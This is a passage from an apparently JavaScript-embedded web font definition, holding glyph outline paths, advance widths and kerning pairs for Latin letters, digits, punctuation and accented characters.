54,-91r-25,0r0,-27r25,0r0,27","w":82},{"d":"213,-116v0,69,-24,122,-94,122v-74,0,-96,-53,-96,-122v0,-69,25,-121,96,-121v73,0,94,52,94,121xm196,-116v0,-62,-15,-107,-77,-107v-62,0,-78,45,-78,107v0,60,16,108,78,108v62,0,77,-48,77,-108xm154,-251r-17,0r0,-22r17,0r0,22xm101,-251r-17,0r0,-22r17,0r0,22","w":236},{"d":"194,-117v0,103,-55,124,-158,117r0,-126r-26,0r0,-13r26,0r0,-94v103,-6,158,12,158,116xm177,-117v0,-84,-37,-109,-124,-103r0,81r63,0r0,13r-63,0r0,113v83,7,124,-23,124,-104","w":217,"k":{"A":4}},{"d":"50,-129r-17,0r0,-84r17,0r0,84xm50,28r-17,0r0,-84r17,0r0,84","w":82},{"d":"48,0r-16,0r0,-233r16,0r0,233","w":79},{"d":"149,-116v1,74,-43,144,-123,115r6,-15v62,27,102,-19,102,-101v-10,22,-28,41,-54,41v-42,0,-64,-29,-64,-71v0,-39,23,-76,64,-76v59,0,69,54,69,107xm131,-129v12,-107,-99,-103,-98,-18v0,36,13,58,46,58v32,0,47,-27,52,-40"},{"d":"173,-218r-139,204r136,0r0,14r-147,0r-6,-15r138,-204r-125,0r0,-14r137,0","w":189,"k":{"O":4}},{"d":"143,0r-12,0r-4,-26v-6,8,-18,30,-50,30v-75,0,-45,-101,-51,-169r15,0v8,60,-26,157,40,157v24,0,40,-22,45,-37r0,-120r14,0r0,130v0,14,2,21,3,35xm113,-233r-40,42r-14,0r34,-42r20,0","w":166},{"d":"148,-68v0,69,-67,86,-127,65r6,-15v46,20,104,12,104,-50v0,-60,-54,-69,-91,-44r-15,-6r0,-101r114,0r0,13r-98,0r0,76v12,-3,24,-9,44,-9v44,0,63,29,63,71"},{"d":"155,-4r-144,-65r0,-21r144,-64r0,18r-129,57r129,57r0,18"},{"d":"163,0r-127,0r0,-233r124,0r0,13r-107,0r0,93r99,0r0,13r-99,0r0,101r110,0r0,13xm120,-246r-14,0r-40,-42r20,0","w":184},{"d":"277,-105r-11,0r0,-116r-51,116r-6,0r-52,-116r0,116r-10,0r0,-128r14,0r51,112r52,-112r13,0r0,128xm128,-223r-42,0r0,118r-12,0r0,-118r-42,0r0,-10r96,0r0,10","w":320},{"d":"105,0r-17,0r0,-197r-42,37r-6,-15r50,-44r15,0r0,219"},{"d":"73,-208r-78,0r0,-17r78,0r0,17","w":67},{"d":"152,-165r-63,165r-10,0r-64,-165r16,0r54,143r53,-143r14,0","w":167,"k":{"\u00c1":9,"\u00c2":9,"\u00c3":9,"\u00c0":9,"\u00f8":4,"\u00e6":4,"\u00c6":9,"\u00a2":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00c5":9,"s":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4,"Y":9,"T":9,"J":9,"A":9,".":19,",":19}},{"d":"155,-102r-144,0r0,-16r144,0r0,16xm155,-40r-144,0r0,-16r144,0r0,16"},{"w":82},{"d":"147,-79r-113,0v0,39,12,71,52,71v19,0,34,-6,51,-15r4,13v-19,9,-39,14,-58,14v-48,0,-65,-39,-65,-85v0,-38,14,-87,64,-87v53,0,65,40,65,89xm133,-91v0,-43,-15,-65,-51,-65v-32,0,-47,25,-49,65r100,0"},{"d":"180,-78r-180,0r0,-16r180,0r0,16","w":180},{"d":"194,-117v0,103,-55,124,-158,117r0,-233v103,-6,158,12,158,116xm177,-117v0,-84,-37,-109,-124,-103r0,207v83,7,124,-23,124,-104","w":217,"k":{"V":3,"J":7}},{"d":"210,-33r-19,0r0,33r-12,0r0,-33r-52,0r-4,-9r58,-78r10,0r0,78r19,0r0,9xm183,-226r-132,226r-15,0r131,-226r16,0xm64,-113r-12,0r0,-106r-25,20r-4,-10v14,-8,19,-24,41,-24r0,120xm179,-42r0,-62r-45,62r45,0","w":248},{"d":"153,-52v0,50,-43,57,-71,57v-27,0,-69,-9,-69,-57v0,-32,22,-53,53,-63v-9,-5,-45,-19,-45,-53v0,-37,26,-55,63,-55v37,0,63,14,63,55v0,33,-35,50,-48,53v35,12,54,32,54,63xm131,-168v0,-32,-19,-42,-47,-42v-27,0,-47,10,-47,42v0,25,28,42,45,47v19,-4,49,-21,49,-47xm136,-52v0,-35,-31,-49,-53,-56v-23,6,-53,20,-53,56v0,31,22,44,52,44v28,0,54,-11,54,-44"},{"d":"99,-73v0,75,-52,81,-87,89r-5,-16v32,-6,75,-9,75,-70r0,-163r17,0r0,160","w":135},{"d":"152,-111v0,53,-3,116,-70,116v-66,0,-69,-65,-69,-116v0,-49,8,-111,69,-111v66,0,70,58,70,111xm135,-111v0,-50,-3,-99,-53,-99v-46,0,-51,57,-51,99v0,51,3,103,51,103v53,0,53,-55,53,-103"},{"d":"197,0r-23,0r-124,-213r0,213r-14,0r0,-233r22,0r123,214r0,-214r16,0r0,233","w":232},{"d":"52,-207r-21,0r0,-26r21,0r0,26xm49,0r-15,0r0,-174r15,0r0,174","w":82},{"w":82},{"d":"146,0r-128,0r-6,-14v32,-34,112,-98,112,-146v0,-60,-66,-58,-102,-34r-6,-15v53,-26,126,-20,125,47v0,54,-75,113,-109,148r114,0r0,14"},{"d":"158,24v0,31,-32,47,-71,47v-86,0,-90,-69,-37,-81v-26,-6,-29,-38,-9,-52v-26,-24,-33,-106,43,-106v28,0,41,5,72,1r-5,13r-25,0v35,27,28,112,-41,108v-11,0,-28,-5,-34,-9v-18,23,-17,32,39,38v55,6,68,23,68,41xm131,-108v0,-31,-16,-48,-46,-48v-65,1,-63,99,0,98v34,0,46,-23,46,-50xm142,24v0,-21,-24,-25,-78,-30v-23,5,-34,19,-34,32v0,19,15,33,57,33v39,0,55,-15,55,-35","w":169},{"d":"138,-55v1,66,-74,68,-126,52r6,-15v37,15,102,21,103,-37v0,-44,-30,-54,-69,-54r0,-12v35,0,64,-8,64,-46v-1,-59,-61,-46,-94,-27r-6,-16v44,-23,117,-19,117,42v0,35,-22,50,-48,53v25,4,53,18,53,60"},{"d":"135,-7v-60,28,-125,-1,-117,-74v-7,-74,55,-104,116,-77r-5,13v-12,-6,-30,-11,-42,-11v-41,0,-54,33,-54,75v0,39,11,73,53,73v11,0,30,-5,44,-12","w":149},{"d":"127,-184v0,43,-57,51,-57,92r0,35r-17,0r0,-37v0,-49,58,-54,58,-90v0,-48,-55,-44,-86,-27r-7,-15v42,-18,109,-19,109,42xm72,0r-21,0r0,-26r21,0r0,26","w":138},{"d":"115,-172v0,28,-23,47,-49,47v-26,0,-48,-19,-48,-47v0,-28,23,-49,49,-49v26,0,48,21,48,49xm99,-172v0,-19,-13,-34,-32,-34v-19,0,-33,15,-33,34v0,18,15,32,32,32v17,0,33,-14,33,-32","w":133},{"d":"62,45r-45,0r0,-13r28,0r0,-264r-28,0r0,-12r45,0r0,289","w":91},{"d":"50,-138r-20,0r0,-25r20,0r0,25xm51,-27r-29,64r-12,0r20,-64r21,0","w":82},{"d":"163,0r-127,0r0,-233r124,0r0,13r-107,0r0,93r99,0r0,13r-99,0r0,101r110,0r0,13","w":184},{"d":"150,-71v0,39,-23,76,-64,76v-59,0,-70,-54,-70,-107v-1,-75,43,-144,124,-115r-6,15v-62,-27,-103,19,-103,101v10,-22,29,-41,55,-41v42,0,64,29,64,71xm132,-71v0,-36,-13,-58,-46,-58v-32,0,-46,27,-51,40v-12,106,98,104,97,18"},{"d":"141,0r-12,0v0,-4,-5,-15,-6,-21v-18,37,-105,34,-105,-22v0,-38,35,-59,104,-55v2,-34,-5,-59,-38,-58v-23,0,-39,6,-54,14r-5,-13v40,-19,111,-24,111,40v0,44,-1,73,5,115xm122,-35r0,-51v-55,-2,-94,9,-89,42v-3,45,77,45,89,9xm64,-198r-18,0r0,-24r18,0r0,24xm117,-198r-17,0r0,-24r17,0r0,24","w":164},{"d":"184,-14v-24,12,-42,20,-68,20v-74,0,-93,-60,-93,-123v0,-94,61,-141,148,-111r-6,15v-69,-29,-124,7,-124,96v0,56,13,109,76,109v18,0,37,-8,52,-16r0,-73r-52,0r0,-13r67,0r0,96","w":207},{"d":"219,-33r-19,0r0,33r-12,0r0,-33r-52,0r-4,-9r58,-78r10,0r0,78r19,0r0,9xm192,-226r-130,226r-17,0r131,-226r16,0xm94,-144v0,36,-48,38,-78,28r4,-10v20,8,62,14,62,-18v0,-24,-19,-28,-42,-28r0,-9v21,0,38,-4,38,-25v-1,-31,-37,-22,-55,-13r-4,-10v25,-14,73,-11,72,23v0,19,-14,27,-29,29v15,2,32,10,32,33xm188,-42r0,-62r-45,62r45,0","w":248},{"d":"121,-141v-10,2,-11,-4,-13,-11v-11,20,-64,18,-63,-13v-4,-20,22,-33,63,-31v8,-34,-36,-31,-55,-21r-4,-9v23,-10,70,-13,69,22v-1,24,-1,40,3,63xm80,-147v21,0,32,-14,28,-40v-30,-1,-51,2,-51,22v0,12,8,18,23,18"},{"d":"49,60r-15,0r0,-313r15,0r0,313","w":82},{"d":"143,0r-12,0r-5,-26v-6,8,-18,30,-45,30v-18,0,-32,-6,-41,-16r0,77r-14,0r0,-230r14,0v8,60,-25,157,41,157v24,0,39,-26,44,-41r0,-116r15,0r0,130v0,14,2,21,3,35"},{"d":"107,42v-96,-3,-34,-127,-90,-131r0,-13v55,-2,-8,-128,90,-131r0,13v-82,0,-25,103,-74,125v50,18,-6,124,74,124r0,13","w":122},{"d":"149,0r-12,0r-4,-21v-27,48,-116,24,-116,-40v0,-30,13,-53,44,-68v-13,-10,-37,-21,-37,-49v0,-33,13,-60,53,-60v33,0,53,16,53,55v0,29,-14,45,-50,60v-26,11,-48,23,-48,61v0,24,15,55,55,55v17,0,35,-13,44,-30r0,-52r-40,0r0,-12r55,0xm114,-183v0,-27,-9,-43,-38,-43v-27,0,-36,19,-36,47v0,23,23,36,34,44v19,-8,40,-20,40,-48"},{"d":"153,-97r-18,0r-52,-109r-53,109r-17,0r65,-136r9,0"},{"d":"162,-144r-37,0r-11,58r34,0r0,14r-36,0r-13,72r-15,0r12,-72r-45,0r-13,72r-16,0r13,-72r-31,0r0,-14r33,0r11,-58r-30,0r0,-14r32,0r13,-75r16,0r-13,75r45,0r14,-75r15,0r-13,75r35,0r0,14xm109,-144r-46,0r-10,58r46,0"},{"d":"88,-237r-77,241r-16,0r77,-241r16,0","w":82},{"d":"227,-60v0,29,-3,64,-43,64v-40,0,-41,-36,-41,-64v0,-27,5,-62,42,-62v40,0,42,33,42,62xm106,-175v0,29,-3,64,-43,64v-40,0,-42,-36,-42,-64v0,-27,5,-62,42,-62v40,0,43,33,43,62xm197,-226r-130,226r-17,0r130,-226r17,0xm215,-60v0,-26,0,-52,-30,-52v-27,0,-30,31,-30,52v0,26,2,54,29,54v29,0,31,-27,31,-54xm94,-175v0,-26,-1,-52,-31,-52v-27,0,-30,31,-30,52v0,26,3,54,30,54v29,0,31,-27,31,-54","w":248},{"d":"185,-233r-79,128r0,105r-16,0r0,-103r-84,-130r19,0r74,113r70,-113r16,0xm134,-291r-40,42r-14,0r35,-42r19,0","w":191,"k":{"\u00d2":9,"\u00d3":9,"\u00c1":19,"\u00c2":19,"\u00d5":9,"\u00c3":19,"\u00c0":19,"\u00f8":9,"\u00e6":9,"\u00d8":9,"\u00c6":19,"\u00a2":9,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"\u00e7":9,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00d6":9,"\u00c7":9,"\u00c5":19,"\u00c4":19,"s":9,"q":9,"o":9,"g":9,"e":9,"d":9,"c":9,"a":9,"Q":9,"O":9,"J":19,"G":9,"C":9,"A":19,".":19,",":19}},{"d":"94,-233r-3,78r-12,0r-3,-78r18,0xm46,-233r-2,78r-12,0r-3,-78r17,0","w":122},{"d":"141,0r-12,0v0,-4,-5,-15,-6,-21v-18,37,-105,34,-105,-22v0,-38,35,-59,104,-55v2,-34,-5,-59,-38,-58v-23,0,-39,6,-54,14r-5,-13v40,-19,111,-24,111,40v0,44,-1,73,5,115xm122,-35r0,-51v-55,-2,-94,9,-89,42v-3,45,77,45,89,9xm109,-212v0,17,-13,29,-30,29v-16,0,-30,-13,-30,-29v0,-17,13,-30,30,-30v17,0,30,13,30,30xm98,-212v0,-10,-7,-19,-19,-19v-24,0,-25,37,0,37v13,0,19,-8,19,-18","w":164},{"d":"149,-124v-1,59,-48,71,-107,68r0,56r-16,0r0,-234r16,0r0,45v59,-3,107,7,107,65xm132,-124v0,-55,-43,-52,-90,-51r0,104v46,1,90,2,90,-53"},{"d":"103,-84r-92,0r0,-14r92,0r0,14","w":113},{"d":"51,-27r-29,64r-12,0r22,-64r19,0","w":82},{"d":"145,0r-20,0r-48,-73r-51,73r-17,0r59,-83r-55,-82r19,0r46,69r48,-69r16,0r-56,79","w":154},{"d":"144,-203r-85,203r-19,0r89,-205r-115,0r0,-14r123,0"},{"d":"154,-83v0,48,-15,87,-68,87v-53,0,-68,-39,-68,-87v0,-45,15,-85,68,-85v53,0,68,38,68,85xm138,-83v0,-40,-10,-73,-52,-73v-39,0,-53,33,-53,73v0,40,11,75,53,75v44,0,52,-35,52,-75","w":171,"k":{"v":9}},{"d":"206,0r-18,0r-27,-73r-103,0r-28,73r-17,0r94,-233r11,0xm156,-86r-44,-122r-49,122r93,0","w":218,"k":{"\u00d9":4,"\u00db":4,"\u00da":4,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00ff":19,"\u00d5":9,"\u00e6":4,"\u00a2":4,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00dc":4,"\u00d6":9,"\u00c7":9,"y":19,"w":19,"v":19,"u":4,"t":4,"q":4,"o":4,"e":4,"d":4,"c":4,"a":4,"Y":19,"W":19,"V":19,"T":19,"Q":4,"O":4,"G":4,"C":4,"A":-1,"@":9,"&":9,"\u00fd":19,"\u00dd":19}},{"d":"249,0r-15,0r0,-215r-87,215r-9,0r-88,-215r0,215r-14,0r0,-233r23,0r85,209r85,-209r20,0r0,233","w":285},{"d":"152,-165r-69,191v-9,24,-18,32,-44,42r-4,-13v38,-8,33,-35,46,-62r-66,-158r16,0r58,141r49,-141r14,0","w":167,"k":{"\u00c1":9,"\u00c2":9,"\u00c3":9,"\u00c0":9,"\u00f8":4,"\u00e6":4,"\u00c6":9,"\u00a2":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00c5":9,"\u00c4":9,"s":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4,"T":9,"J":9,"A":9,".":19,",":19}},{"d":"96,-144v0,35,-49,38,-78,28r4,-10v20,8,62,14,62,-18v0,-24,-19,-28,-42,-28r0,-9v21,0,38,-4,38,-25v-1,-31,-37,-21,-56,-13r-3,-10v25,-14,73,-11,72,23v0,19,-14,27,-29,29v15,2,32,10,32,33","w":113},{"d":"179,-65v0,79,-73,64,-143,65r0,-233v64,1,134,-11,132,59v0,24,-15,43,-37,52v29,7,48,25,48,57xm151,-173v2,-55,-48,-46,-98,-47r0,94v49,1,96,3,98,-47xm161,-65v-1,-57,-56,-47,-108,-48r0,100v55,-1,109,11,108,-52","w":200,"k":{"V":3}},{"d":"154,-83v0,48,-15,87,-68,87v-53,0,-68,-39,-68,-87v0,-45,15,-85,68,-85v53,0,68,38,68,85xm138,-83v0,-40,-10,-73,-52,-73v-39,0,-53,33,-53,73v0,40,11,75,53,75v44,0,52,-35,52,-75xm119,-203r-17,0r0,-23r17,0r0,23xm66,-203r-17,0r0,-23r17,0r0,23","w":171},{"d":"111,-160r-6,13v-31,-27,-58,11,-64,32r0,115r-15,0r0,-128v0,-16,-2,-29,-3,-37r12,0r5,31v7,-23,41,-47,71,-26","w":115,"k":{".":19}},{"d":"200,-233v-6,99,30,239,-80,239v-117,0,-77,-137,-84,-239r17,0v8,86,-32,237,67,225v93,8,55,-141,63,-225r17,0xm155,-251r-17,0r0,-22r17,0r0,22xm102,-251r-17,0r0,-22r17,0r0,22","w":235},{"d":"155,-69r-144,65r0,-18r128,-58r-128,-56r0,-18r144,64r0,21"},{"d":"169,-219r-71,0r0,219r-17,0r0,-219r-71,0r0,-14r159,0r0,14","w":179,"k":{"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00c1":31,"\u00c2":31,"\u00b7":31,"\u00ff":31,"\u00d5":9,"\u00c3":31,"\u00c0":31,"\u00f8":31,"\u00e6":31,"\u00b5":31,"\u00c6":31,"\u00a2":31,"\u00fc":31,"\u00fb":31,"\u00f9":31,"\u00fa":31,"\u00f5":31,"\u00f6":31,"\u00f4":31,"\u00f2":31,"\u00f3":31,"\u00f1":31,"\u00eb":31,"\u00ea":31,"\u00e8":31,"\u00e9":31,"\u00e7":31,"\u00e5":31,"\u00e3":31,"\u00e4":31,"\u00e2":31,"\u00e0":31,"\u00e1":31,"\u00d6":9,"\u00c7":9,"\u00c5":31,"\u00c4":31,"z":31,"y":31,"x":31,"w":31,"v":31,"u":31,"s":31,"r":31,"q":31,"p":31,"o":31,"n":31,"m":31,"j":9,"i":9,"g":31,"e":31,"d":31,"c":31,"a":31,"Q":9,"O":9,"J":19,"G":9,"C":9,"A":19,"@":9,";":31,":":31,".":31,",":31,"\u00fd":31}},{"d":"48,0r-16,0r0,-233r16,0r0,233xm68,-291r-40,42r-14,0r34,-42r20,0","w":79},{"d":"41,0r-15,0r0,-237r15,0r0,237","w":66},{"d":"163,0r-127,0r0,-233r124,0r0,13r-107,0r0,93r99,0r0,13r-99,0r0,101r110,0r0,13xm137,-286r-40,42r-14,0r34,-42r20,0","w":184},{"d":"126,-152r-95,140r91,0r0,12r-101,0r-6,-13r95,-140r-88,0r0,-12r99,0","w":141},{"d":"147,-79r-113,0v0,39,12,71,52,71v19,0,34,-6,51,-15r4,13v-19,9,-39,14,-58,14v-48,0,-65,-39,-65,-85v0,-38,14,-87,64,-87v53,0,65,40,65,89xm133,-91v0,-43,-15,-65,-51,-65v-32,0,-47,25,-49,65r100,0xm119,-203r-17,0r0,-23r17,0r0,23xm66,-203r-17,0r0,-23r17,0r0,23"},{"d":"144,0r-19,0r-84,-88r0,88r-15,0r0,-237r15,0r0,142r77,-70r17,0r-82,72","w":150,"k":{"o":9}},{"d":"213,-116v0,69,-24,122,-94,122v-74,0,-96,-53,-96,-122v0,-69,25,-121,96,-121v73,0,94,52,94,121xm196,-116v0,-62,-15,-107,-77,-107v-62,0,-78,45,-78,107v0,60,16,108,78,108v62,0,77,-48,77,-108xm138,-246r-14,0r-40,-42r20,0","w":236},{"d":"149,-102v0,53,-10,107,-69,107v-41,0,-64,-37,-64,-76v0,-42,22,-71,64,-71v26,0,44,19,54,41v0,-48,-11,-82,-41,-103r-33,22r-14,-8r33,-22v-10,-5,-23,-9,-37,-12r-7,-16v23,4,43,10,58,19r29,-20r14,8r-30,21v30,23,43,58,43,110xm131,-89v-5,-13,-20,-40,-52,-40v-33,0,-46,22,-46,58v0,37,19,63,47,63v35,0,51,-21,51,-81"},{"d":"32,-125v0,46,93,22,93,81v0,52,-70,57,-109,38r6,-13v33,18,87,19,87,-25v0,-48,-95,-28,-93,-79v2,-49,64,-54,106,-34r-5,13v-26,-15,-85,-23,-85,19","w":142},{"d":"213,-116v0,69,-24,122,-94,122v-74,0,-96,-53,-96,-122v0,-69,25,-121,96,-121v73,0,94,52,94,121xm194,19r-7,16r-74,-11r7,-11xm196,-116v0,-62,-15,-107,-77,-107v-62,0,-78,45,-78,107v0,60,16,108,78,108v62,0,77,-48,77,-108","w":236},{"d":"152,-83v0,47,-17,87,-64,87v-20,0,-39,-12,-48,-25r-5,86r-12,0r3,-302r15,0r0,98v7,-12,25,-29,49,-29v45,0,62,39,62,85xm136,-82v0,-52,-19,-74,-47,-74v-66,0,-46,60,-49,120v31,52,96,27,96,-46","w":169},{"d":"244,0r-15,0r0,-104v0,-24,-5,-52,-42,-52v-22,0,-40,21,-46,38r0,118r-14,0v-5,-59,20,-154,-41,-156v-22,0,-39,19,-45,36r0,120r-15,0r0,-127v0,-14,-2,-26,-3,-38r12,0r5,26v8,-11,22,-29,48,-29v30,0,43,17,49,36v9,-15,24,-36,51,-36v74,0,54,99,56,168","w":270},{"d":"49,0r-17,0r0,-233r17,0r0,233xm67,-249r-14,0r-40,-42r19,0","w":79},{"d":"147,-165v-7,72,-2,153,-3,230r-15,0r0,-85v-9,12,-25,24,-49,24v-42,0,-62,-39,-62,-85v0,-46,18,-87,63,-87v21,0,40,16,48,30r6,-27r12,0xm129,-35r0,-84v-5,-17,-23,-37,-46,-37v-35,0,-50,32,-50,74v0,50,21,74,49,74v31,0,39,-18,47,-27","w":169},{"d":"222,0r-76,0r-5,-10v19,-19,68,-52,68,-78v0,-33,-43,-27,-61,-16r-4,-11v32,-13,77,-10,77,27v0,30,-43,59,-64,78r65,0r0,10xm183,-226r-130,226r-17,0r131,-226r16,0xm64,-113r-12,0r0,-106r-25,20r-4,-10v14,-8,19,-24,41,-24r0,120","w":248},{"d":"152,-165r-69,191v-9,24,-18,32,-44,42r-4,-13v38,-8,33,-35,46,-62r-66,-158r16,0r58,141r49,-141r14,0xm117,-233r-40,42r-14,0r35,-42r19,0","w":167,"k":{"\u00c1":9,"\u00c2":9,"\u00c3":9,"\u00c0":9,"\u00f8":4,"\u00e6":4,"\u00c6":9,"\u00a2":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00c5":9,"\u00c4":9,"s":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4,"T":9,"J":19,"A":9,".":19,",":19}},{"d":"158,-62r-34,0r0,62r-17,0r0,-62r-87,0r-6,-15r96,-142r14,0r0,144r34,0r0,13xm107,-75r0,-118r-80,118r80,0"},{"d":"185,-233r-79,128r0,105r-16,0r0,-103r-84,-130r19,0r74,113r70,-113r16,0","w":191,"k":{"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00c1":19,"\u00c2":19,"\u00d5":9,"\u00c3":19,"\u00c0":19,"\u00f8":9,"\u00e6":9,"\u00d8":9,"\u00c6":19,"\u00a2":9,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"\u00e7":9,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00d6":9,"\u00c7":9,"\u00c5":19,"\u00c4":19,"s":9,"q":9,"o":9,"g":9,"e":9,"d":9,"c":9,"a":9,"O":9,"J":19,"G":9,"C":9,"A":19,".":19,",":19,"\u00fd":9}},{"d":"149,-60v0,42,-27,60,-59,65r0,30r-15,0r0,-29v-21,0,-39,-5,-58,-10r6,-15v19,7,31,11,52,11r0,-107v-29,-11,-58,-22,-58,-62v0,-38,25,-56,58,-59r0,-33r15,0r0,32v15,0,31,3,49,9r-6,16v-13,-5,-23,-11,-43,-11r0,95v29,11,59,25,59,68xm75,-134r0,-88v-23,3,-41,15,-41,45v0,24,19,34,41,43xm131,-60v0,-28,-19,-40,-41,-49r0,99v20,-5,41,-19,41,-50"},{"d":"175,-4v-21,7,-38,10,-59,10v-68,0,-93,-53,-93,-122v0,-65,23,-121,95,-121v20,0,36,3,54,9r-6,15v-15,-6,-31,-10,-48,-10v-62,0,-77,52,-77,106v0,57,17,109,75,109v17,0,33,-3,52,-11","w":189},{"d":"141,0r-12,0v0,-4,-5,-15,-6,-21v-18,37,-105,34,-105,-22v0,-38,35,-59,104,-55v2,-34,-5,-59,-38,-58v-23,0,-39,6,-54,14r-5,-13v40,-19,111,-24,111,40v0,44,-1,73,5,115xm122,-35r0,-51v-55,-2,-94,9,-89,42v-3,45,77,45,89,9","w":164},{"d":"198,-233r-85,233r-14,0r-88,-233r19,0r77,208r73,-208r18,0","w":208,"k":{"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00c1":19,"\u00c2":31,"\u00ff":9,"\u00d5":9,"\u00c3":19,"\u00c0":31,"\u00bf":19,"\u00f8":19,"\u00e6":19,"\u00b5":19,"\u00c6":31,"\u00a2":19,"\u00fc":19,"\u00fb":19,"\u00f9":19,"\u00fa":19,"\u00f5":19,"\u00f6":19,"\u00f4":19,"\u00f2":19,"\u00f3":19,"\u00f1":19,"\u00eb":19,"\u00ea":19,"\u00e8":19,"\u00e9":19,"\u00e7":19,"\u00e5":19,"\u00e3":19,"\u00e4":19,"\u00e2":19,"\u00e0":19,"\u00e1":19,"\u00d6":9,"\u00c7":9,"\u00c5":31,"\u00c4":31,"z":9,"y":9,"x":9,"w":9,"v":9,"u":19,"s":19,"r":19,"q":19,"p":9,"o":19,"n":19,"m":19,"j":9,"i":9,"g":19,"e":19,"d":19,"c":19,"a":19,"Q":9,"O":9,"J":19,"G":9,"C":9,"A":31,";":9,":":9,".":19,",":19,"\u00fd":9}},{"d":"200,-233v-6,99,30,239,-80,239v-117,0,-77,-137,-84,-239r17,0v8,86,-32,237,67,225v93,8,55,-141,63,-225r17,0","w":235},{"d":"171,-159r-25,27v18,56,11,139,-60,136v-22,0,-38,-7,-49,-19r-21,23r-12,-11r24,-25v-21,-54,-15,-142,58,-140v24,0,42,8,52,22r21,-24xm127,-135v-8,-13,-20,-21,-41,-21v-54,-2,-61,71,-46,116xm86,-8v57,1,56,-64,48,-112r-87,94v8,11,21,18,39,18","w":171},{"d":"141,0r-12,0v0,-4,-5,-15,-6,-21v-18,37,-105,34,-105,-22v0,-38,35,-59,104,-55v2,-34,-5,-59,-38,-58v-23,0,-39,6,-54,14r-5,-13v40,-19,111,-24,111,40v0,44,-1,73,5,115xm122,-35r0,-51v-55,-2,-94,9,-89,42v-3,45,77,45,89,9xm92,-191r-14,0r-40,-42r20,0","w":164},{"d":"143,0r-15,0v-7,-59,24,-155,-41,-156v-26,0,-44,24,-47,37r0,119r-14,0r0,-237r15,0r0,98v8,-14,26,-29,48,-29v81,3,47,97,54,168","w":168},{"d":"42,-208r-17,0r0,-25r17,0r0,25xm41,0r-14,0r0,-165r14,0r0,165","w":67},{"d":"168,68r-16,0r0,-287v-41,-1,-76,-3,-76,41v0,22,20,34,36,38r0,208r-17,0r0,-190v-46,-2,-59,-30,-59,-54v0,-25,11,-57,66,-57r66,0r0,301","w":194},{"d":"147,0r-12,0r-5,-21v-9,13,-28,25,-49,25v-47,-1,-63,-40,-63,-87v0,-46,22,-85,63,-85v26,0,41,17,48,29r0,-98r15,0r0,187v0,21,1,29,3,50xm130,-36v-2,-59,16,-120,-48,-120v-29,0,-49,24,-49,74v0,72,66,99,97,46","w":169},{"d":"154,-83v0,48,-15,87,-68,87v-53,0,-68,-39,-68,-87v0,-45,15,-85,68,-85v53,0,68,38,68,85xm138,-83v0,-40,-10,-73,-52,-73v-39,0,-53,33,-53,73v0,40,11,75,53,75v44,0,52,-35,52,-75xm106,-191r-14,0r-40,-42r20,0","w":171},{"d":"75,46r-45,0r0,-289r45,0r0,12r-28,0r0,263r28,0r0,14","w":91},{"d":"148,-23r-12,11r-53,-53r-53,53r-12,-11r54,-53r-54,-54r12,-11r53,54r53,-54r12,11r-54,54"},{"d":"61,-191r-14,0r-40,-42r19,0","w":67},{"d":"213,-116v0,69,-24,122,-94,122v-74,0,-96,-53,-96,-122v0,-69,25,-121,96,-121v73,0,94,52,94,121xm196,-116v0,-62,-15,-107,-77,-107v-62,0,-78,45,-78,107v0,60,16,108,78,108v62,0,77,-48,77,-108","w":236,"k":{"Z":4,"Y":9,"X":9,"W":9,"V":9,"J":7,"A":4}},{"d":"88,4r-16,0r-77,-241r16,0","w":82},{"d":"184,0r-21,0r-64,-108r-69,108r-18,0r78,-120r-68,-113r19,0r59,98r62,-98r18,0r-72,110","w":198,"k":{"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00d5":9,"\u00d6":9,"\u00c7":9,"y":9,"w":9,"v":9,"Q":9,"O":9,"G":9,"C":9,"\u00fd":9}},{"d":"41,-208r-18,0r0,-25r18,0r0,25xm40,-2v0,28,-12,44,-44,52r-5,-13v25,-5,34,-15,34,-36r0,-166r15,0r0,163","w":65},{"d":"109,-97r-34,64r-15,0r34,-65r-35,-65r16,0xm62,-97r-34,64r-15,0r35,-65r-35,-65r15,0","w":122},{"d":"143,0r-12,0r-4,-26v-6,8,-18,30,-50,30v-75,0,-45,-101,-51,-169r15,0v8,60,-26,157,40,157v24,0,40,-22,45,-37r0,-120r14,0r0,130v0,14,2,21,3,35","w":166},{"d":"143,0r-12,0r-4,-26v-6,8,-18,30,-50,30v-75,0,-45,-101,-51,-169r15,0v8,60,-26,157,40,157v24,0,40,-22,45,-37r0,-120r14,0r0,130v0,14,2,21,3,35xm118,-203r-17,0r0,-23r17,0